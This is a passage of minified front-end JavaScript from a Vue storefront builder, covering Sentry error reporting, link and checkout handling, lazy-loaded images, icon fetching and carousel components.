2).")});return}n.app?(Array.isArray(n.app)?n.app:[n.app]).forEach(o=>gm(o,n)):n.Vue&&gm(n.Vue,n)}}),gm=(e,t)=>{var n;qb&&((n=e._instance)==null?void 0:n.isMounted)===!0&&Ar(()=>{console.warn("[@sentry/vue]: Misconfigured SDK. Vue app is already mounted. Make sure to call `app.mount()` after `Sentry.init()`.")}),t.attachErrorHandler&&s1(e,t),rn(t)&&e.mixin(c1(t.tracingOptions))};function p1(e={}){const t={defaultIntegrations:[...Mb(),f1()],...e};return ab(t,"vue"),LL(t)}function h1(e,t,n){let r=!1;e.onError(o=>vi(o,{mechanism:{handled:!1}})),e.beforeEach((o,s,i)=>{const a=r?void 0:m1(),c={};for(const l of Object.keys(o.params))c["url.path.parameter.".concat(l)]=o.params[l],c["params.".concat(l)]=o.params[l];for(const l of Object.keys(o.query)){const f=o.query[l];f&&(c["query.".concat(l)]=f)}let u=o.path,d="url";if(o.name&&t.routeLabel!=="path")u=o.name.toString(),d="custom";else if(o.matched.length>0){const l=o.matched.length-1;u=o.matched[l].path,d="route"}De().setTransactionName(u),t.instrumentPageLoad&&a&&(ke(a).data[Zt]!=="custom"&&(a.updateName(u),a.setAttribute(Zt,d)),a.setAttributes({...c,[Je]:"auto.pageload.vue"}),r=!0),t.instrumentNavigation&&!a&&n({name:u,op:"navigation",attributes:{...c,[Je]:"auto.navigation.vue",[Zt]:d}}),i&&i()})}function m1(){const e=It(),t=e&&Et(e);return t&&ke(t).op==="pageload"?t:void 0}function g1(e={}){if(!e.router)return dm(e);const t=dm({...e,instrumentNavigation:!1}),{router:n,instrumentNavigation:r=!0,instrumentPageLoad:o=!0,routeLabel:s="name"}=e;return{...t,afterAllSetup(i){t.afterAllSetup(i),h1(n,{routeLabel:s,instrumentNavigation:r,instrumentPageLoad:o},c=>{Vb(i,c)})}}}const _1=["vue warn"],y1=["NetworkError","Request aborted"];let bs=!1,Xi="";const Zb=()=>{const e=c=>c?["beeketing","brodev"].some(d=>c.toLowerCase().includes(d)):!1,t=c=>{var d;const u=((d=c.message)==null?void 0:d.toLowerCase())||"";return _1.some(l=>u.includes(l))?null:(y1.some(l=>u.includes(l))&&(c.level="warning"),c)},n=c=>{bs&&(!c||typeof c!="object"||Object.entries(c).forEach(([u,d])=>{d&&gu(u,String(d))}))},r=c=>{bs&&Tr(c)};return{isTestShop:e,setSectionId:c=>{if(!(!bs||!c))return Xi=c,gu("section_id",Xi),Xi},getSectionId:()=>Xi,init:c=>{var u;bs||((u=c.config.globalProperties.$http)==null||u.interceptors.response.use(d=>((d.duration>2e3||d.status>=400)&&r({category:"xhr",message:"".concat(d.method," ").concat(d.url," - ").concat(d.status),level:d.status>=400?"warning":"info",data:{...d}}),d),d=>{var l,f,p,h;return r({category:"xhr",message:"".concat((f=(l=d.response)==null?void 0:l.method)==null?void 0:f.toUpperCase()," ").concat((p=d.response)==null?void 0:p.url," - ").concat((h=d.response)==null?void 0:h.status),level:"warning",data:{...d}}),d}),bs=!0,p1({app:c,dsn:"https://ee19e1e3d34bc8ff8d5c3f299ae03060@sentry.logbase.org/24",debug:!1,environment:"production",integrations:[g1(),xR({levels:["error"]}),Nb({console:!0,dom:!0,fetch:!0,history:!0,xhr:!0})],tracesSampleRate:.1,beforeBreadcrumb:d=>t(d),ignoreErrors:["Object captured as promise rejection","Object captured as exception"]}),gu("data_class","storefront"))},addTags:n,addBreadcrumb:r,capturePaymentError:(c,u)=>{const d=typeof c=="string"?new Error(c):c;vi(d,{level:"error",extra:{...u}})}}},_n=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},v1={name:"BaseLink",inheritAttrs:!1,props:{link:{type:Object,default:()=>({})},isCopyToClipboard:{type:Boolean,default:!1},sectionId:{type:String,default:""}},emits:["linkLoaded","copied"],setup(e,t){const{$isPreview:n,$cart:r,$resolveRoute:o,useRouter:s,useDiscount:i}=Ze(),a=s(),c=je(),u=ot(),{openPopup:d,closePopup:l}=sv(u==null?void 0:u.appContext.app),{isForceLoadElement:f,setForceLoadElement:p}=Nc(),{getCheckoutRoute:h}=i(),m=A(!1);kt(()=>{m.value=!0,t.emit("linkLoaded")});const g=O(()=>e.link.type==="open_popup"),S=O(()=>e.link.type==="close_popup"),b=O(()=>e.link.type==="go_to_checkout"),y=O(()=>e.link.type==="go_to_contact_us"),_=O(()=>{var W;let F="";if((W=e.link)!=null&&W.type_options)return Kw(e.link);if(F=(e.link||{}).url,F&&e.link.target!=="_blank"&&(c.state.preview||c.state.previewTemplate)){const R=se({},a.currentRoute.value.query);F=sa(F,"preview_template",R.preview_template),F=sa(F,"theme_preview_id",R.theme_preview_id),c.state.device.isMobile&&(F=sa(F,"user_agent",Rd))}return F}),w=O(()=>(e.link||{}).target||""),v=O(()=>{const F=["http","tel:","mailto:"].some(W=>_.value.startsWith(W));return _.value&&typeof _.value=="string"&&F}),C=O(()=>_.value&&typeof _.value=="string"&&_.value.startsWith("#"));return{isExternalLink:v,url:_,target:w,copyToClipboard:async()=>{e.link.clipboard&&(await navigator.clipboard.writeText(e.link.clipboard),t.emit("copied"))},isOpenPopup:g,isClosePopup:S,openPopup:d,closePopup:l,isGoCheckout:b,goToCheckout:()=>{var j;if(((j=r.value.items)==null?void 0:j.length)===0||n.value)return;const F={token:r.value.token,checkoutToken:r.value.checkoutToken},W=o(h(F));if(w.value==="_blank"){window.open(W.href,"_blank");return}window.open(W.href,"_self")},isGoToContactUs:y,isGoToSection:C,goToContactUs:()=>a.push("/pages/contact-us"),handleClickExternalLink:async()=>{await nt(),f.value||(p(!0),await Tn(1800)),document.querySelector('[data-section-id = "'.concat(_.value.replace(/^./,""),'"]'))&&typeof _.value=="string"&&(location.href=_.value)}}}},b1=["target"],E1=["href","target"],S1=["href","target"],w1=["href","target","onClick"];function T1(e,t,n,r,o,s){const i=dn("router-link");return n.isCopyToClipboard?(be(),Ve("a",yt({key:0},e.$attrs,{href:"#",onClick:t[0]||(t[0]=an((...a)=>r.copyToClipboard&&r.copyToClipboard(...a),["prevent"]))}),[at(e.$slots,"default")],16)):r.isOpenPopup?(be(),Ve("a",yt({key:1},e.$attrs,{href:"#",onClick:t[1]||(t[1]=an(a=>r.openPopup(n.link.handle,!0),["prevent"]))}),[at(e.$slots,"default")],16)):r.isClosePopup?(be(),Ve("a",yt({key:2},e.$attrs,{href:"#",onClick:t[2]||(t[2]=an(a=>r.closePopup(n.sectionId),["prevent"]))}),[at(e.$slots,"default")],16)):r.isGoCheckout?(be(),Ve("a",yt({key:3},e.$attrs,{href:"#",onClick:t[3]||(t[3]=an((...a)=>r.goToCheckout&&r.goToCheckout(...a),["prevent"])),target:r.target}),[at(e.$slots,"default")],16,b1)):r.isGoToContactUs&&!e.$isPreview?(be(),Ve("a",yt({key:4},e.$attrs,{href:"#",onClick:t[4]||(t[4]=an((...a)=>r.goToContactUs&&r.goToContactUs(...a),["prevent"]))}),[at(e.$slots,"default")],16)):r.url?r.isExternalLink?(be(),Ve("a",yt({key:6},e.$attrs,{href:r.url,target:r.target}),[at(e.$slots,"default")],16,E1)):r.isGoToSection?(be(),Ve("a",yt({key:7},e.$attrs,{href:r.url,target:r.target,onClick:t[5]||(t[5]=an((...a)=>r.handleClickExternalLink&&r.handleClickExternalLink(...a),["prevent"]))}),[at(e.$slots,"default")],16,S1)):(be(),Pt(i,{key:8,custom:"",to:r.url},{default:ro(({href:a,isActive:c,navigate:u})=>[Sn("a",yt(e.$attrs,{class:{"router-link-exact-active":c},href:a,target:r.target,onClick:u}),[at(e.$slots,"default")],16,w1)]),_:3},8,["to"])):(be(),Ve("div",nc(yt({key:5},e.$attrs)),[at(e.$slots,"default")],16))}const C1=_n(v1,[["render",T1]]),ku="[data-uri]",Iu="[data-uri]",P1=wt({name:"BaseImage",props:{src:{type:String,default:"",required:!0},width:{type:String,default:""},height:{type:String,default:""},alt:{type:String,default:""},priority:{type:Boolean,default:!1},layout:{type:String,default:"intrinsic"},crop:{type:String,default:""},isZoom:{type:Boolean,required:!1,default:!1},keepSrc:{type:Boolean,required:!1,default:!1},highQuality:{type:Boolean,default:!1},progressive:{type:Boolean,default:!1},square:{type:Boolean,default:!1},ratio:{type:String,default:""},queryUrl:{type:Array,default:()=>[]},noImage:{type:String,default:""},containerWidth:{type:Number,default:0},minHeight:{type:Boolean,default:!1},customStyle:{type:Object,default:()=>({})}},emits:["click","load","error"],setup(e,{emit:t}){const{$resizeImage:n,$isBase64:r,$preloadImages:o,$device:s,$isPreview:i}=Ze(),a=s.value.isMobile?900:2048,c=A(!0),u=A(!1),d=A(Iu),l=A(null),f=A(void 0);let p,h;const m=O(()=>{let v=e.width?Number(e.width):0;e.priority&&v>a&&(v=a);const C=e.height?Number(e.height):0;return{width:v,height:C,maxWidth:a,src:e.src,crop:e.crop,queryUrl:e.queryUrl,ratio:e.ratio,square:e.square,minHeight:e.minHeight,resize:n}}),g=O(()=>{if(e.keepSrc||!e.src&&e.priority||r(e.src))return"";if(e.highQuality){const v=e.width?Number(e.width):180,C=e.height?Number(e.width):180;return e.progressive?"".concat(_s({...m.value,width:v,height:C})," ").concat(v,"w, ").concat(_s({...m.value,width:v,height:C,scale:!0})," ").concat(v*2,"w"):"".concat(_s({...m.value,width:v,height:C})," 1x, ").concat(_s({...m.value,width:v,height:C,scale:!0})," 2x")}return zC(m.value)});Ge([()=>e.keepSrc,()=>e.src,f,c,u],([v,C,P,x,H])=>{if(v||r(C)){d.value=C||e.noImage||ku;return}!e.priority&&!H&&(d.value=P||Iu),H&&!x&&(d.value=e.noImage||ku),e.priority&&!H&&(d.value=_s({...m.value,height:e.ratio?Math.round(uy(e.ratio)*m.value.width):m.value.height})),e.priority&&!e.src&&(d.value=e.noImage||ku)},{immediate:!0}),Ge(g,()=>{f.value&&(f.value=_())});const S=O(()=>["image sb-lazy",{responsive:e.layout==="responsive"},{error:u.value},{loading:c.value&&!u.value&&!e.priority},{priority:e.priority},{progressive:e.progressive}]),b=()=>{d.value!==Iu&&(t("load"),c.value=!1)},y=()=>{t("error"),c.value=!1,u.value=!0},_=()=>{var F;if(!l.value)return"";const v=(F=l.value)==null?void 0:F.parentNode,C=window.devicePixelRatio||1,P=(v.offsetWidth>e.containerWidth?v.offsetWidth:e.containerWidth)*C,H=g.value.split(", ").map(W=>{const j=W.trim(),R=j.lastIndexOf(" ");if(R===-1)return{src:W,width:999998};const I=j.substr(0,R),U=parseInt(j.substr(R+1,j.length-R-2),10);return{src:I,width:U}});H.sort((W,j)=>{if(W.width<j.width)return 1;if(W.width>j.width)return-1;if(W.width===j.width){if(j.src.indexOf(".webp",j.src.length-5)!==-1)return 1;if(W.src.indexOf(".webp",W.src.length-5)!==-1)return-1}return 0});let Z=H[0].src;for(let W=0;W<H.length;W++){const j=H[W+1];if((j==null?void 0:j.width)<P||!j){Z=H[W].src;break}}return Z};e.src&&e.progressive&&!c.value&&(f.value=$d(m.value));const w=qs(()=>{f.value=_()},150);return kt(()=>{var v,C;(v=l.value)!=null&&v.dataset.loaded&&b(),(C=l.value)!=null&&C.dataset.error&&y(),"IntersectionObserver"in window?(p=new IntersectionObserver((P,x)=>{P.forEach(H=>{H.isIntersecting&&!f.value&&!e.priority&&(f.value=_(),x.unobserve(H.target))})},{rootMargin:"0px 0px 0px 0px"}),p.observe(l.value)):!f.value&&!e.priority&&(f.value=_()),i.value&&(h=new ResizeObserver(P=>{P.forEach(()=>{w()})}),h.observe(l.value))}),Qn(()=>{p&&p.disconnect(),h&&h.disconnect()}),{options:m,imgUrl:f,loading:c,error:u,srcSet:g,image:l,sanitizedSrc:d,classNames:S,isServer:ay,handleLoaded:b,handleError:y}}}),k1=["src","alt","srcset","sizes","data-srcset","data-zoom","data-loaded","data-priority"];function I1(e,t,n,r,o,s){return be(),Ve("img",{ref:"image",src:e.sanitizedSrc,alt:e.alt,srcset:e.priority&&!e.error?e.srcSet:void 0,sizes:e.priority&&!e.highQuality?"".concat(e.options.width,"px"):void 0,"data-srcset":e.srcSet,"data-zoom":e.isZoom?e.src:null,class:St(e.classNames),"data-loaded":e.priority?!0:null,"data-priority":e.priority,style:Dt(e.customStyle),onClick:t[0]||(t[0]=i=>e.$emit("click",i)),onLoad:t[1]||(t[1]=(...i)=>e.handleLoaded&&e.handleLoaded(...i)),onError:t[2]||(t[2]=(...i)=>e.handleError&&e.handleError(...i)),onload:"this.dataset.loaded=true;",onerror:"this.dataset.error=true;"},null,46,k1)}const A1=_n(P1,[["render",I1]]),$1=wt({name:"Images",props:{imageError:{type:String,default:""}},emits:["loaded"],setup(e,{emit:t}){const n=A(null),r=A(!0);return kt(()=>{if("IntersectionObserver"in window){let o=new IntersectionObserver((s,i)=>{s.forEach(a=>{if(a.isIntersecting){const c=a.target,u=c.dataset.src?"src":c.dataset.srcset?"srcset":null,d=c.onerror;u&&(c[u]=d?e.imageError:c.dataset[u]),i.unobserve(c),t("loaded"),r.value=!1}})},{rootMargin:"0px 0px 0px 0px"});n.value.querySelectorAll("img").forEach(s=>{o.observe(s)})}}),Qn(()=>{}),{images:n,isLoading:r}}});function R1(e,t,n,r,o,s){return be(),Ve("div",{ref:"images",class:St(["sb-images",{"sb-images--loading":e.isLoading}])},[at(e.$slots,"default")],2)}const O1=_n($1,[["render",R1]]),x1=wt({emits:["enter"],props:{whenVisible:{type:[Boolean,Object]},triggerHydration:{type:Boolean,default:!1},css:{type:String,default:"0px"},thirdPartyApp:{type:Boolean,default:!1}},setup(e,{emit:t,slots:n}){const{$device:r}=Ze(),o=A(null),s=A(!1),i=()=>{s.value=!0};return kt(()=>{const{whenVisible:a}=e;if(!a){i();return}if(o!=null&&o.value&&a){if(typeof IntersectionObserver<"u"){const c=ry(a)?a:{rootMargin:r.value.isMobile?"150px":"250px"},u=new IntersectionObserver(([d])=>{d.isIntersecting&&(t("enter",d),i(),u.disconnect())},c);if(e.thirdPartyApp){u.observe(o.value.parentElement||o.value);return}u.observe(o.value);return}i()}}),Ge(()=>e.triggerHydration,a=>{a&&i()},{immediate:!0}),()=>s.value&&n.default?n.default():e.whenVisible?Ir("div",{ref:o,style:e.css}," "):null}}),L1=wt({name:"SImage",props:{src:{type:String,default:""},fallback:{type:String,default:""},width:{type:Number,default:void 0},height:{type:Number,default:void 0},minWidthSrcSet:{type:Number,default:0},sizes:{type:String,default:void 0},alt:{type:String,default:""},loading:{type:String,default:void 0},priority:{type:Boolean,default:!1},keep:{type:Boolean,default:void 0},crop:{type:String,default:void 0},isForceRender:{type:Boolean,default:!1}},emits:["load","error"],setup(e,t){const{$getImage:n,$preloadImages:r,$s:o}=Ze(),s=A(),i=A(!1),a=A(!1),c=O(()=>e.src===""||typeof e.src>"u"||e.src.startsWith("data:")||e.src.startsWith("blob:"));let u=e.loading==="lazy"||typeof e.loading>"u",d=!1;c.value&&(d=!0,u=!1),e.keep&&(d=!0),e.priority&&(u=!1);const l=O(()=>({image:!0,error:a.value,loading:u&&!a.value&&!i.value&&!e.isForceRender})),f=O(()=>{let p=Bp(e.width);const h=Bp(e.height);e.minWidthSrcSet>0&&typeof p<"u"&&p<e.minWidthSrcSet&&(p=e.minWidthSrcSet);const m=YC({config:GC,src:e.src,unoptimized:d,width:p,height:h,sizes:e.sizes,loader:S=>n(S.src,{width:S.width||0,height:S.height||0,min_height:S.minHeight||0,crop:e.crop})}),g={sizes:m.sizes,loading:u&&!e.isForceRender?"lazy":e.isForceRender?"eager":e.loading,width:p,height:h,alt:e.alt,decoding:"async",fetchPriority:e.priority&&!c.value?"high":void 0,class:l.value,"data-loaded":i.value};return se(g,{src:m.src,srcset:m.srcset}),a.value&&e.fallback&&se(g,{src:e.fallback,srcset:""}),g});return kt(()=>{s.value&&(s.value.complete&&(s.value.getAttribute("data-error")?(a.value=!0,t.emit("error",new Event("error"))):(i.value=!0,t.emit("load",new Event("load")))),s.value.onload=p=>{t.emit("load",p),i.value=!0},s.value.onerror=p=>{t.emit("error",p),a.value=!0})}),()=>Ir("img",{ref:s,...t.attrs,...f.value})}}),N1=wt({name:"Sections",props:{sections:{type:Array,default:()=>[]},pageSection:{type:String,default:""}}}),D1=["id"],M1=["data-section-id","data-section-name","id"],F1={key:1,class:"container"};function B1(e,t,n,r,o,s){const i=dn("ThirdPartyApp");return be(),Ve("div",{id:e.$attrs.id,class:"content"},[e.$slots.breadcrumb?at(e.$slots,"breadcrumb",{key:0}):Xt("",!0),(be(!0),Ve(We,null,vc(e.sections,(a,c)=>(be(),Ve(We,{key:a.id||"".concat(a.type,"-").concat(c)},[a.type===e.pageSection?(be(),Ve("section",{key:0,"data-section-id":a._id||a.id,"data-section-name":a._name,id:a._id||a.id},[at(e.$slots,"default")],8,M1)):a.app?(be(),Ve("section",F1,[Ie(i,yt({"binding-class":"section section--app",name:a.app,type:a.type,product:e.$attrs.product},a,{id:a._id||a.id||"app_".concat(a.type,"_").concat(c)}),null,16,["name","type","product","id"])])):(be(),Pt(pr(a.type),yt({key:2},a,{id:a._id||a.id||"section_".concat(c),index:c}),null,16,["id","index"]))],64))),128))],8,D1)}const H1=_n(N1,[["render",B1]]),j1=wt({name:"WebBuilderSections",components:{WebBuilderRenderSections:Ot(()=>V(()=>import("./WebBuilderRenderSections.CoLCpqwy.js"),__vite__mapDeps([0,1]))),WebBuilderPreviewSections:Ot(()=>V(()=>import("./WebBuilderPreviewSections.CZHtrK2Z.js").then(e=>e.W),__vite__mapDeps([2,3,4,5,6,7,1])))},props:{sections:{type:Array,default:()=>[]},pageData:{type:Object,default:()=>({})}}});function V1(e,t,n,r,o,s){const i=dn("WebBuilderPreviewSections"),a=dn("lazy-hydrate"),c=dn("WebBuilderRenderSections");return e.$isPreview?(be(),Pt(a,{key:0},{default:ro(()=>[Ie(i,{elements:e.sections,"page-data":e.pageData},null,8,["elements","page-data"])]),_:1})):(be(),Pt(zl,{key:1},{default:ro(()=>[Ie(c,{elements:e.sections,"page-data":e.pageData,onMounted:t[0]||(t[0]=u=>e.$emit("mounted"))},null,8,["elements","page-data"])]),_:1}))}const U1=_n(j1,[["render",V1]]);function Gb(e,t=!1){if(e){if(e.nodeName==="#comment"&&e.nodeValue==="[")return zb(e,[],t);if(t){const n=e.cloneNode(!0);return n.querySelectorAll("[vue-ssr-slot-name]").forEach(r=>{r.innerHTML=""}),[n.outerHTML]}return[e.outerHTML]}return null}function zb(e,t=[],n=!1){if(e&&e.nodeName){if(q1(e))return t;if(!W1(e)){const r=e.cloneNode(!0);n&&r.querySelectorAll("[vue-ssr-slot-name]").forEach(o=>{o.innerHTML=""}),t.push(r.outerHTML)}zb(e.nextSibling,t,n)}return t}function W1(e){return e.nodeName==="#comment"&&e.nodeValue==="["}function q1(e){return e.nodeName==="#comment"&&e.nodeValue==="]"}const Z1=wt({name:"Island",props:{name:{type:String,required:!0},prefix:{type:String,default:"island_"},ignoreSuspense:{type:Boolean,default:()=>!1}},async setup(e,{slots:t}){var d,l,f;const n=ot(),r=je(),{islands:o,setIslands:s}=_0(),i=A(""),a=O(()=>"".concat(e.prefix).concat(e.name));i.value=((f=Gb((l=(d=n==null?void 0:n.vnode)==null?void 0:d.el)!=null?l:null))==null?void 0:f.join(""))||"";const c=async()=>{let p=i.value;if(p)return s(a.value,p),p;{if(window.__islandPromises||(window.__islandPromises={}),window.__islandPromises[a.value])return p=await window.__islandPromises[a.value],p;window.__islandPromises[a.value]=new Promise(h=>{const m=r.state.theme.cdn.island;fetch("".concat(m,"/").concat(a.value,".html")).then(g=>g.text()).then(g=>{h(g),delete window.__islandPromises[a.value]})}),p=await window.__islandPromises[a.value]}return s(a.value,p),p},u=async()=>{o.value[a.value]?i.value=o.value[a.value]:i.value=await c()};return Ge(e,qs(()=>u(),100),{deep:!0}),u(),(p,h)=>{var m,g;return i.value?[md([a.value],()=>Ie(We,{key:a.value},[Ir(pd(i.value||"<div></div>",1))]),h,0)]:[(g=(m=t.fallback)==null?void 0:m.call(t))!=null?g:Ie("div")]}}}),Au=new Set;let Qi=null;const G1=()=>{const{$http:e}=Ze();return{loadIcon:n=>(Au.add(n),Qi||(Qi=new Promise(r=>{window.iconInterval&&clearTimeout(window.iconInterval),window.iconInterval=setTimeout(async()=>{const o=[...Au].join(","),s=await e.get("/bootstrap/icons.json?icons=".concat(o));if(Au.clear(),Qi=null,!s.data)return r({});r(s.data.result)})})),Qi)}},z1=["data-icon","innerHTML"],K1=wt({__name:"SIcon",props:{name:{type:String,required:!0},provider:{type:String,default:"mdi"}},setup(e){var d,l,f;const{$localStorage:t}=Ze(),{loadIcon:n}=G1(),r=ot();r==null||r.appContext.config.globalProperties;const o=e,s=A(""),i=O(()=>"".concat(o.provider,"|").concat(o.name)),a=O(()=>"__icon_".concat(i.value));if(window.__iconPromises||(window.__iconPromises={}),t.get(a.value))s.value=t.get(a.value);else{const p=((f=Gb((l=(d=r==null?void 0:r.vnode)==null?void 0:d.el)!=null?l:null))==null?void 0:f.join(""))||"";if(p){const h=/<svg[^>]*>(.*?)<\/svg>/gm.exec(p);h&&h[1]&&(s.value=h[1],t.set(a.value,s.value))}}async function c(){const p=i.value,m=(await window.__iconPromises[p])[p];return m&&t.set(a.value,m),m}async function u(p=!1){if(!(s.value&&!p)){const h=i.value;if(t.get(a.value)){s.value=t.get(a.value);return}if(window.__iconPromises[h]){s.value=await c();return}window.__iconPromises[h]=n(h),s.value=await c()}}return Ge(()=>[o.name,o.provider],()=>{u(!0)}),u(),(p,h)=>(be(),Ve("svg",yt({class:"s-icon",width:"1em",height:"1em",xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","aria-hidden":"true",role:"img",viewBox:"0 0 24 24","data-icon":i.value},p.$attrs,{innerHTML:s.value}),null,16,z1))}}),Y1=wt({name:"ThirdPartyApps",props:{code:{type:String,default:""},lazy:{type:Boolean,default:!0}},setup(e){const t=je(),{isForceLoadElement:n}=Nc(),r=A(!1),o=A(""),s=O(()=>r.value&&t.state.thirdPartyApp.ready&&t.state.thirdPartyApp.registeredApps.includes(e.code)),i=O(()=>n.value?!1:e.lazy);return kt(()=>{r.value=!0}),Ge(s,a=>{a&&(o.value="AppLazyHydrate")},{immediate:!0}),{isRegistered:s,isForceLoadElement:n,isLazy:i,sanitizeName:o}}});function J1(e,t,n,r,o,s){return e.isRegistered&&e.sanitizeName?(be(),Pt(pr(e.sanitizeName),yt({key:0,name:e.code,lazy:e.isLazy,"is-web-builder":""},e.$attrs),null,16,["name","lazy"])):Xt("",!0)}const X1=_n(Y1,[["render",J1]]),Q1={name:"Navigation",emits:["navigation-click"],props:{clickTargetSize:{type:Number,default:8},nextLabel:{type:String,default:"&#9654"},prevLabel:{type:String,default:"&#9664"},canAdvanceForward:{type:Boolean,default:!1},canAdvanceBackward:{type:Boolean,default:!1}}},eN={class:"VueCarousel-navigation"},tN=["tabindex","innerHTML"],nN=["tabindex","innerHTML"];function rN(e,t,n,r,o,s){return be(),Ve("div",eN,[Sn("button",{type:"button","aria-label":"Previous page",tabindex:n.canAdvanceBackward?0:-1,class:St(["VueCarousel-navigation-button VueCarousel-navigation-prev",{"VueCarousel-navigation--disabled":!n.canAdvanceBackward}]),style:Dt("padding: ".concat(n.clickTargetSize,"px; margin-right: -").concat(n.clickTargetSize,"px;")),onClick:t[0]||(t[0]=an(i=>e.$emit("navigation-click","backward"),["prevent"])),innerHTML:n.prevLabel},null,14,tN),Sn("button",{type:"button","aria-label":"Next page",tabindex:n.canAdvanceForward?0:-1,onClick:t[1]||(t[1]=an(i=>e.$emit("navigation-click","forward"),["prevent"])),class:St(["VueCarousel-navigation-button VueCarousel-navigation-next",{"VueCarousel-navigation--disabled":!n.canAdvanceForward}]),style:Dt("padding: ".concat(n.clickTargetSize,"px; margin-left: -").concat(n.clickTargetSize,"px;")),innerHTML:n.nextLabel},null,14,nN)])}const oN=_n(Q1,[["render",rN]]),sN={name:"Pagination",emits:["pagination-click"],props:{paginationPosition:{type:String,default:"bottom"},scrollPerPage:{type:Boolean,default:!0},maxPaginationDotCount:{type:Number,default:-1},paginationPadding:{type:Number,default:10},paginationSize:{type:Number,default:10},paginationActiveColor:{type:String,default:"#000000"},paginationColor:{type:String,default:"#efefef"},speed:{type:Number,default:500},pageCount:{type:Number,default:0},slideCount:{type:Number,default:0},currentPage:{type:Number,default:0}},setup(e,t){const n=O(()=>{const l=e.paginationPosition;return l.indexOf("overlay")<0?"":l}),r=O(()=>e.paginationPosition.indexOf("top")>=0?"bottom":"top"),o=O(()=>e.scrollPerPage?e.pageCount:e.slideCount||0),s=O(()=>{const l=e.paginationPadding*2;return e.maxPaginationDotCount*(e.paginationSize+l)}),i=O(()=>({width:"".concat(s.value,"px")})),a=O(()=>e.maxPaginationDotCount===-1?{"margin-top":"".concat(e.paginationPadding*2,"px")}:{"margin-top":"".concat(e.paginationPadding*2,"px"),overflow:"hidden",width:"".concat(s.value,"px"),margin:"0 auto","white-space":"nowrap"}),c=l=>{t.emit("pagination-click",l)},u=l=>l===e.currentPage;return{paginationPositionModifierName:n,paginationCount:o,dotContainerStyle:a,containerStyle:i,goToPage:c,isCurrentDot:u,dotStyle:l=>{const f={};if(f["margin-".concat(r.value)]="".concat(e.paginationPadding*2,"px"),Object.assign(f,{padding:"".concat(e.paginationPadding,"px"),width:"".concat(e.paginationSize,"px"),height:"".concat(e.paginationSize,"px"),"background-color":"".concat(u(l)?e.paginationActiveColor:e.paginationColor)}),e.maxPaginationDotCount===-1)return f;const p=e.paginationSize+e.paginationPadding*2,h=e.pageCount-e.maxPaginationDotCount,m=e.currentPage>h?h:e.currentPage<=e.maxPaginationDotCount/2?0:e.currentPage-Math.ceil(e.maxPaginationDotCount/2)+1,g=0-p*m;return Object.assign(f,{"-webkit-transform":"translate3d(".concat(g,"px,0,0)"),transform:"translate3d(".concat(g,"px,0,0)"),"-webkit-transition":"-webkit-transform ".concat(e.speed/1e3,"s"),transition:"transform ".concat(e.speed/1e3,"s")})}}}},iN=["aria-selected","onClick"];function aN(e,t,n,r,o,s){return td((be(),Ve("div",{class:St(["VueCarousel-pagination",{["VueCarousel-pagination--".concat(r.paginationPositionModifierName)]:r.paginationPositionModifierName}]),style:Dt(r.containerStyle)},[Sn("div",{class:"VueCarousel-dot-container",role:"tablist",style:Dt(r.dotContainerStyle)},[(be(!0),Ve(We,null,vc(r.paginationCount,(i,a)=>(be(),Ve("button",{key:"".concat(i,"_").concat(a),"aria-hidden":"false",role:"tab","aria-selected":r.isCurrentDot(a)?"true":"false",class:St(["VueCarousel-dot",{"VueCarousel-dot--active":r.isCurrentDot(a)}]),onClick:an(c=>r.goToPage(a),["prevent"]),style:Dt(r.dotStyle(a))},null,14,iN))),128))],4)],6)),[[Cc,n.pageCount>1]])}const cN=_n(sN,[["render",aN]]),_m={onwebkittransitionstart:"webkitTransitionStart",onmoztransitionstart:"transitionstart",onotransitionstart:"oTransitionStart otransitionstart",ontransitionstart:"transitionstart"},ym={onwebkittransitionend:"webkitTransitionEnd",onmoztransitionend:"transitionend",onotransitionend:"oTransitionEnd otransitionend",ontransitionend:"transitionend"},uN=()=>{for(let e in _m)if(e in window)return _m[e]},lN=()=>{for(let e in ym)if(e in window)return ym[e]},dN={name:"Carousel",components:{Navigation:oN,Pagination:cN},emits:["mounted","input","page-change","pagination","navigation-click","pagination-click","transition-start","transition-end"],props:{adjustableHeight:{type:Boolean,default:!1},adjustableHeightEasing:{type:String},centerMode:{type:Boolean,default:!1},easing:{type:String,validator:function(e){return["ease","linear","ease-in","ease-out","ease-in-out"].indexOf(e)!==-1||e.includes("cubic-bezier")},default:"ease"},loop:{type:Boolean,default:!1},minSwipeDistance:{type:Number,default:8},mouseDrag:{type:Boolean,default:!0},touchDrag:{type:Boolean,default:!0},navigateTo:{type:[Number,Array],default:0},navigationClickTargetSize:{type:Number,default:8},navigationEnabled:{type:Boolean,default:!1},navigationNextLabel:{type:String,default:"&#9654"},navigationPrevLabel:{type:String,default:"&#9664"},paginationActiveColor:{type:String,default:"#000000"},paginationColor:{type:String,default:"#efefef"},paginationEnabled:{type:Boolean,default:!0},paginationPadding:{type:Number,default:10},paginationPosition:{type:String,default:"bottom"},paginationSize:{type:Number,default:10},perPage:{type:Number,default:2},perPageCustom:{type:Array},resistanceCoef:{type:Number,default:20},scrollPerPage:{type:Boolean,default:!0},spacePadding:{type:Number,default:0},spacePaddingMaxOffsetFactor:{type:Number,default:0},speed:{type:Number,default:500},tagName:{type:String,default:"slide"},value:{type:Number},maxPaginationDotCount:{type:Number,default:-1},rtl:{type:Boolean,default:!1},autoplay:{type:Boolean,default:!1},autoplayTimeout:{type:Number,default:2e3},autoplayHoverPause:{type:Boolean,default:!0},autoplayDirection:{type:String,default:"forward"},keyboard:{type:Boolean,default:!1},resizeObserver:{type:Boolean,default:!1},partialView:{type:Boolean,default:!1},partialPercent:{type:Number,default:.4},recountSlideWhenChangePage:{type:Boolean,default:!1},debounceComputeWidth:{type:Boolean,default:!1},forceShow:{type:Boolean,default:!1},navigationPosition:{type:String,default:""},slideLength:{type:Number,default:0}},setup(e,t){const n=A(null),r=A(0),o=A(0),s=A(!1),i=A(0),a=A(0),c=A(0),u=A(0),d=typeof window<"u"&&"ontouchstart"in window,l=A(0),f=A(16),p=A(0),h=A("transitionstart"),m=A("transitionend"),g=A("auto"),S=A(null),b=A(null),y=A(null),_=A([]),w=A(!1),v=A(!0),C=A(null),P=A(!1),x=A(null),H=A(null),Z=A(null),F=O(()=>{if(!e.perPageCustom)return e.perPage;const Y=e.perPageCustom,ve=n.value,gt=Y.sort((vo,dE)=>vo[0]>dE[0]?-1:1).filter(vo=>ve>=vo[0]);return 